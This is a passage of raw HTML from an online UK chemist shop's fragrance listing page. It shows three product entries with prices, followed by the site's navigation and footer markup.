                    <button class="woosw-btn woosw-btn-36577" data-id="36577" data-product_name="Verset Perfume Homme Sport" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-36577 " data-text="Compare" data-text_added="Compare" data-id="36577" data-product_id="36577" data-product_name="Verset Perfume Homme Sport" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/verset-perfume-homme-sport/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/verset-perfume-homme-sport/">Verset Perfume Homme Sport</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/verset-perfume-homme-sport/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36577" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36577" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume Homme Sport&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36577" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-33242 status-publish instock product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/IMP0700X.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Impulse Bodyspray Glamour" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-33242" data-id="33242" data-product_name="Impulse Bodyspray Glamour" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/IMP0700X.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-33242 " data-text="Compare" data-text_added="Compare" data-id="33242" data-product_id="33242" data-product_name="Impulse Bodyspray Glamour" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/IMP0700X.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/impulse-bodyspray-glamour/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/impulse-bodyspray-glamour/">Impulse Bodyspray Glamour</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.19</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/verset-perfume-glam/?add-to-cart=33242" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33242" data-product_sku="3490281" aria-label="Add to cart: &ldquo;Impulse Bodyspray Glamour&rdquo;" rel="nofollow" data-success_message="&ldquo;Impulse Bodyspray Glamour&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33242" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-32892 status-publish last instock product_cat-for-women product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/SUR0690G.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Sure Aerosol Invisible Pure Women" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-32892" data-id="32892" data-product_name="Sure Aerosol Invisible Pure Women" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/SUR0690G.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-32892 " data-text="Compare" data-text_added="Compare" data-id="32892" data-product_id="32892" data-product_name="Sure Aerosol Invisible Pure Women" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/SUR0690G.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/sure-aerosol-invisible-pure-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/sure-aerosol-invisible-pure-women/">Sure Aerosol Invisible Pure Women</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/verset-perfume-glam/?add-to-cart=32892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32892" data-product_sku="3247822" aria-label="Add to cart: &ldquo;Sure Aerosol Invisible Pure Women&rdquo;" rel="nofollow" data-success_message="&ldquo;Sure Aerosol Invisible Pure Women&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32892" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
